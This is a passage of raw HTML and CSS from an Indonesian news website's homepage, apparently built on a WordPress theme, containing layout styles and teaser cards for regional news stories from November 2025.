                .tdi_9_101 .td_module_flex_8 .td-icon-star-half{
					font-size: 15px;
				}.tdi_9_101 .td-image-wrap:before{
				    content: '';
				    background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));
				}.tdi_9_101 .td-post-category{
					background-color: rgba(248,44,55,0.63);
				}.tdi_9_101 .td-module-container:hover .td-post-category{
					background-color: #f82c37;
				}.tdi_9_101 .entry-review-stars{
				    color: #fff;
				}html:not([class*='ie']) .tdi_9_101 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 767px) {
                    .tdi_9_101 .td-big-grid-flex-post {
                        border-width: 0 2px;
                        border-style: solid;
                        border-color: transparent;
                    }
                    .tdi_9_101 .td_block_inner {
                        margin-left: -2px;
                        margin-right: -2px;
                    }
                }@media (min-width: 767px) {
                    .tdi_9_101 .td-big-grid-flex-post-1 {
                        margin-bottom: 4px;
                    }
                }@media (max-width: 767px) {
                    .tdi_9_101 .td-big-grid-flex-post-0 {
                        margin-bottom: 4px;
                    }
                    .tdi_9_101 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        margin-right: 4px;
                    }
                    .tdi_9_101 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child {
                        margin-right: 0;
                    }
                }@media (min-width: 767px) {
                    .tdi_9_101 .td-module-container:hover .td-thumb-css {
                        transform: scale3d(1.1, 1.1, 1);
                        -webkit-transform: scale3d(1.1, 1.1, 1);
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_9_101 .td_module_flex_6 .td-image-wrap{
					padding-bottom: 414px;
				}.tdi_9_101 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 234px;
				}.tdi_9_101 .td_module_flex_8 .td-image-wrap{
					padding-bottom: 176px;
				}.tdi_9_101 .td_module_flex_6 .td-module-meta-info{
					padding: 22px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_9_101 .td_module_flex_6 .td-image-wrap{
					padding-bottom: 312px;
				}.tdi_9_101 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 176px;
				}.tdi_9_101 .td_module_flex_8 .td-image-wrap{
					padding-bottom: 132px;
				}.tdi_9_101 .td_module_flex_6 .td-module-meta-info{
					padding: 15px;
				}.tdi_9_101 .td_module_flex_7 .td-module-meta-info{
					padding: 19px 18px 14px;
				}.tdi_9_101 .td_module_flex_6 .tdb-module-title-wrap{
					margin: 0px 0px 6px 0px;
				}.tdi_9_101 .td_module_flex_6 .td-post-category{
					margin: 0px 0px 7px 0px;
				}.tdi_9_101 .td_module_flex_7 .td-post-category{
					margin: 0px 0px 4px 0px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_9_101 .td_module_flex_6 .td-image-wrap{
					padding-bottom: 320px;
				}.tdi_9_101 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 180px;
				}.tdi_9_101 .td_module_flex_8 .td-image-wrap{
					padding-bottom: 180px;
				}.tdi_9_101 .td_module_flex_6{
					width: 100%;
				}.tdi_9_101 .td_module_flex_7{
					width: 80%;
				}.tdi_9_101 .td_module_flex_8{
					width: 80%;
				}.tdi_9_101 .td_module_flex_6 .td-module-meta-info{
					width: 100%;
				
					padding: 15px 10px 20px 20px;
				}.tdi_9_101 .td_module_flex_7 .td-module-meta-info{
					width: 100%;
				
					padding: 0 20px 14px;
				}.tdi_9_101 .td_module_flex_8 .td-module-meta-info{
					padding: 0 20px 14px;
				}.tdi_9_101 .td_module_flex_6 .tdb-module-title-wrap{
					margin: 0 0 6px 0;
				}@media (min-width: 767px) {
                    .tdi_9_101 .td-big-grid-flex-post {
                        border-width: 0 1.5px;
                        border-style: solid;
                        border-color: transparent;
                    }
                    .tdi_9_101 .td_block_inner {
                        margin-left: -1.5px;
                        margin-right: -1.5px;
                    }
                }@media (min-width: 767px) {
                    .tdi_9_101 .td-big-grid-flex-post-1 {
                        margin-bottom: 3px;
                    }
                }@media (max-width: 767px) {
                    .tdi_9_101 .td-big-grid-flex-post-0 {
                        margin-bottom: 3px;
                    }
                    .tdi_9_101 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        margin-right: 3px;
                    }
                    .tdi_9_101 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child {
                        margin-right: 0;
                    }
                }
}
</style><div id=tdi_9_101 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://www.brita7.online/fantastis-anggaran-belanja-cetak-foto-kepala-daerah-dan-wakil-kepala-daerah-tembus-ratusan-juta-rupiah/" rel="bookmark" class="td-image-wrap " title="Fantastis !  Anggaran Belanja Cetak Foto Kepala Daerah Dan Wakil Kepala Daerah Tembus Ratusan Juta Rupiah" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.brita7.online/wp-content/uploads/2025/11/OIP-1.jpg)" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://www.brita7.online/kategori/daerah/" class="td-post-category">Daerah</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/fantastis-anggaran-belanja-cetak-foto-kepala-daerah-dan-wakil-kepala-daerah-tembus-ratusan-juta-rupiah/" rel="bookmark" title="Fantastis !  Anggaran Belanja Cetak Foto Kepala Daerah Dan Wakil Kepala Daerah Tembus Ratusan Juta Rupiah">Fantastis !  Anggaran Belanja Cetak Foto Kepala Daerah Dan Wakil Kepala Daerah Tembus Ratusan Juta Rupiah</a></h3>                    </div>

                    
                    <div class="td-editor-date">
                        <span class="td-post-author-name"><a href="https://www.brita7.online/author/redaksibrita7/">redaksibrita7</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T22:21:54+07:00" >Kamis, 13 November 2025</time></span>                                            </div>
                </div>
            </div>
        </div>

        <div class="td-big-grid-flex-scroll-holder">
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://www.brita7.online/empat-siswa-smpn-kota-tangerang-dihadapkan-ke-meja-hijau/" rel="bookmark" class="td-image-wrap " title="Empat Siswa SMPN Kota Tangerang Dihadapkan Ke Meja Hijau" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.brita7.online/wp-content/uploads/2025/11/ilustrasi-tawuran-pelajar.webp)" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://www.brita7.online/kategori/hukum-dan-kriminal/" class="td-post-category">Hukum dan Kriminal</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/empat-siswa-smpn-kota-tangerang-dihadapkan-ke-meja-hijau/" rel="bookmark" title="Empat Siswa SMPN Kota Tangerang Dihadapkan Ke Meja Hijau">Empat Siswa SMPN Kota Tangerang Dihadapkan Ke Meja Hijau</a></h3>                    </div>

                    
                    <div class="td-editor-date">
                        <span class="td-post-author-name"><a href="https://www.brita7.online/author/redaksibrita7/">redaksibrita7</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T20:42:54+07:00" >Selasa, 11 November 2025</time></span>                                            </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://www.brita7.online/acara-penyerahan-jabatan-kasrem-052-wijayakrama-dilaksanakan-secara-khidmat/" rel="bookmark" class="td-image-wrap " title="Acara Penyerahan Jabatan Kasrem 052/Wijayakrama Dilaksanakan Secara Khidmat" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.brita7.online/wp-content/uploads/2025/11/IMG-20251111-WA0094-696x463.jpg)" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://www.brita7.online/kategori/peristiwa/" class="td-post-category">Peristiwa</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/acara-penyerahan-jabatan-kasrem-052-wijayakrama-dilaksanakan-secara-khidmat/" rel="bookmark" title="Acara Penyerahan Jabatan Kasrem 052/Wijayakrama Dilaksanakan Secara Khidmat">Acara Penyerahan Jabatan Kasrem 052/Wijayakrama Dilaksanakan Secara Khidmat</a></h3>                    </div>

                    
                    <div class="td-editor-date">
                        <span class="td-post-author-name"><a href="https://www.brita7.online/author/redaksibrita7/">redaksibrita7</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T20:22:13+07:00" >Selasa, 11 November 2025</time></span>                                            </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://www.brita7.online/korem-052-wkr-menggelar-upacara-memperingati-hari-pahlawan-10-november-2025/" rel="bookmark" class="td-image-wrap " title="Korem 052/Wkr menggelar upacara memperingati Hari Pahlawan 10 November 2025" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.brita7.online/wp-content/uploads/2025/11/IMG-20251110-WA0095-696x464.jpg)" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://www.brita7.online/kategori/peristiwa/" class="td-post-category">Peristiwa</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/korem-052-wkr-menggelar-upacara-memperingati-hari-pahlawan-10-november-2025/" rel="bookmark" title="Korem 052/Wkr menggelar upacara memperingati Hari Pahlawan 10 November 2025">Korem 052/Wkr menggelar upacara memperingati Hari Pahlawan 10 November 2025</a></h3>                    </div>

                    
                    <div class="td-editor-date">
                        <span class="td-post-author-name"><a href="https://www.brita7.online/author/redaksibrita7/">redaksibrita7</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T09:29:22+07:00" >Selasa, 11 November 2025</time></span>                                            </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_10_991" class="tdc-row"><div class="vc_row tdi_11_6fd  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_11_6fd{
                    min-height: 0;
                }.tdi_11_6fd,
				.tdi_11_6fd .tdc-columns{
				    display: block;
				}.tdi_11_6fd .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_13_18b  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_13_18b{
                    vertical-align: baseline;
                }.tdi_13_18b .wpb_wrapper,
				.tdi_13_18b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_13_18b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_13_18b .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_4 tdi_14_351 td-pb-border-top td_block_template_7 td_flex_block"  data-td-block-uid="tdi_14_351" >
<style>
.tdi_14_351 .td-block-title > * {
                background-color: #082295 !important;
            }


            
            .tdi_14_351 .td-block-title > * {
                color: #ffffff !important;
            }
</style>
<style>
/* custom css */
.tdi_14_351 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_14_351 .td_block_inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_14_351 .td_module_flex_1{
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_14_351 .td_module_flex_1 .td-module-container:before{
					bottom: -10.5px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				}.tdi_14_351 .td_module_flex_4{
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_14_351 .td_module_flex_4 .td-module-container:before{
					bottom: -10.5px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				}.tdi_14_351 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_14_351 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_14_351 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_14_351 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_14_351 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_14_351 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_14_351 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    }.tdi_14_351 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 68%;
				}.ie10 .tdi_14_351 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_14_351 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_14_351 .td_module_flex_4 .td-image-wrap{
					padding-bottom: 75%;
				}.ie10 .tdi_14_351 .td_module_flex_4 .td-image-container,
				.ie11 .tdi_14_351 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_14_351 .td_module_flex_4 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_14_351 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_14_351 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_14_351 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_14_351 .td_module_flex_1 .td-module-meta-info{
					position: absolute;
					bottom: 0;
					left: 0;
					width: 100%;
				
					padding: 0 17px 17px;
				}.tdi_14_351 .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				}.tdi_14_351 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_14_351 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_14_351 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_14_351 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_14_351 .td_module_flex_1 .td-post-category{
					display: none;
				}.tdi_14_351 .td_module_flex_4 .td-post-category{
					display: none;
				}.tdi_14_351 .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_14_351 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_14_351 .td_module_flex_1 .td-post-author-name{
					display: inline-block;
				}.tdi_14_351 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_14_351 .td_module_flex_1 .td-post-date,
				.tdi_14_351 .td_module_flex_1 .td-post-author-name span{
					display: inline-block;
				}.tdi_14_351 .td_module_flex_4 .td-post-date,
				.tdi_14_351 .td_module_flex_4 .td-post-author-name span{
					display: inline-block;
				}.tdi_14_351 .td_module_flex_1 .entry-review-stars{
					display: inline-block;
				}.tdi_14_351 .td_module_flex_1 .td-icon-star,
                .tdi_14_351 .td_module_flex_1 .td-icon-star-empty,
                .tdi_14_351 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_14_351 .td_module_flex_4 .entry-review-stars{
					display: inline-block;
				}.tdi_14_351 .td_module_flex_4 .td-icon-star,
                .tdi_14_351 .td_module_flex_4 .td-icon-star-empty,
                .tdi_14_351 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_14_351 .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_14_351 .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_14_351 .td_module_flex_1 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));
				}.tdi_14_351 .td_module_flex_1 .td-module-title a{
					color: #ffffff;
				}.tdi_14_351 .td_module_flex_1:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_14_351 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_14_351 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_14_351 .td_module_flex_1 .td-post-author-name a{
					color: #ffffff;
				}.tdi_14_351 .td-block-title a,
				.tdi_14_351 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_14_351 .td_module_flex_1 .entry-title{
					font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_14_351 .td_module_flex_4 .entry-title{
					font-size:13px !important;line-height:1.4 !important;
				}html:not([class*='ie']) .tdi_14_351 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 767px) {
                    .tdi_14_351 .td_module_wrap {
                        width: 100%;
                        float: left;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_14_351 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_14_351 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_14_351 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_14_351 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_14_351 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_14_351 .td_block_inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_14_351 .td_module_flex_4{
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_14_351 .td_module_flex_4 .td-module-container:before{
					bottom: -10px;
				}.tdi_14_351 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_14_351 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_14_351 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.tdi_14_351 .td_module_flex_4 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_14_351 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_14_351 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_14_351 .td_module_flex_1{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_14_351 .td_module_flex_1 .td-module-container:before{
					bottom: -13px;
				}.tdi_14_351 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_14_351 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				}.tdi_14_351 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_14_351 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_14_351 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_14_351 .td_module_flex_4 .td-image-wrap{
					padding-bottom: 70%;
				}.ie10 .tdi_14_351 .td_module_flex_4 .td-image-container,
				.ie11 .tdi_14_351 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_14_351 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_14_351 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_14_351 .td_module_flex_4 .entry-title{
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_14_351 = new tdBlock();
block_tdi_14_351.id = "tdi_14_351";
block_tdi_14_351.atts = '{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"100%","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1IiwiYWxsIjoiMjUiLCJwaG9uZSI6IjMwIn0=","modules_space1":"eyJwaG9uZSI6IjI2IiwiYWxsIjoiMjEifQ==","limit":"4","show_excerpt1":"none","show_excerpt2":"none","show_com1":"none","show_cat1":"none","meta_info_align1":"image","meta_padding1":"0 17px 17px","f_title1_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_title1_font_weight":"700","title_txt":"#ffffff","author_txt":"#ffffff","color_overlay":"[base64]","image_height2":"eyJhbGwiOiI3NSIsInBob25lIjoiNzAifQ==","f_title2_font_line_height":"1.4","f_title2_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTQifQ==","custom_title":"Nasional","header_color":"#082295","image_height1":"68","category_id":"50","f_title1_font_line_height":"1.1","image_size":"td_485x360","modules_divider_color1":"","modules_divider_color2":"","modules_space2":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","f_header_font_transform":"uppercase","title_txt_hover":"#ffffff","meta_padding2":"eyJwb3J0cmFpdCI6IjAgMCAwIDEzcHgifQ==","video_icon2":"24","block_template_id":"td_block_template_7","header_text_color":"#ffffff","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","mc4_tl":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","art_title1":"","art_excerpt1":"","art_audio1":"","art_audio_size1":"1.5","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_size1":"2.5","excerpt_middle":"","show_audio1":"block","hide_audio":"","m_padding2":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","image_size3":"","image_alignment2":"50","image_radius2":"","hide_image3":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"- Advertisement -","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","art_title2":"","art_excerpt2":"","art_audio2":"","art_audio_size2":"1","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_size2":"2.5","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_color1":"#000","all_underline_height1":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_color2":"#000","all_underline_height2":"","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_14_351","tdc_css_class":"tdi_14_351","tdc_css_class_style":"tdi_14_351_rand_style"}';
block_tdi_14_351.td_column_number = "1";
block_tdi_14_351.block_type = "td_flex_block_4";
block_tdi_14_351.post_count = "4";
block_tdi_14_351.found_posts = "147";
block_tdi_14_351.header_color = "#082295";
block_tdi_14_351.ajax_pagination_infinite_stop = "";
block_tdi_14_351.max_num_pages = "37";
tdBlocksArray.push(block_tdi_14_351);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Nasional</span></h4></div><div id=tdi_14_351 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
